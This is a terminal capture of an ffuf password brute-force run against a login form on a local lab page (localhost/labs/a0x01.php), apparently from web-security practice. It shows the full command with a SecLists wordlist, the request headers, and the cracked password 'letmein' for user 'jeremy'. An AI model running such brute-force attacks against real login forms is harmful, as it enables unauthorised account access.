 ❯ ffuf -request req4.txt -request-proto http -w /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000
.txt -fs 1814

        /'___\  /'___\           /'___\
       /\ \__/ /\ \__/  __  __  /\ \__/
       \ \ ,__\\ \ ,__\/\ \/\ \ \ \ ,__\
        \ \ \_/ \ \ \_/\ \ \_\ \ \ \ \_/
         \ \_\   \ \_\  \ \____/  \ \_\
          \/_/    \/_/   \/___/    \/_/

       v2.1.0-dev
________________________________________________

 :: Method           : POST
 :: URL              : http://localhost/labs/a0x01.php
 :: Wordlist         : FUZZ: /usr/share/seclists/Passwords/xato-net-10-million-passwords-10000.txt
 :: Header           : sec-ch-ua-mobile: ?0
 :: Header           : Accept-Encoding: gzip, deflate, br
 :: Header           : Host: localhost
 :: Header           : Sec-Fetch-Mode: navigate
 :: Header           : User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
133.0.0.0 Safari/537.36
 :: Header           : Accept-Language: en-US,en;q=0.9
 :: Header           : Upgrade-Insecure-Requests: 1
 :: Header           : Sec-Fetch-Dest: document
 :: Header           : Referer: http://localhost/labs/a0x01.php
 :: Header           : Cache-Control: max-age=0
 :: Header           : sec-ch-ua-platform: "Linux"
 :: Header           : Origin: http://localhost
 :: Header           : Content-Type: application/x-www-form-urlencoded
 :: Header           : Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 :: Header           : Sec-Fetch-Site: same-origin
 :: Header           : Sec-Fetch-User: ?1
 :: Header           : Connection: keep-alive
 :: Header           : sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
 :: Data             : username=jeremy&password=FUZZ
 :: Follow redirects : false
 :: Calibration      : false
 :: Timeout          : 10
 :: Threads          : 40
 :: Matcher          : Response status: 200-299,301,302,307,401,403,405,500
 :: Filter           : Response size: 1814
________________________________________________

letmein                 [Status: 200, Size: 1808, Words: 494, Lines: 47, Duration: 12ms]
:: Progress: [10000/10000] :: Job [1/1] :: 1212 req/sec :: Duration: [0:00:04] :: Errors: 0 ::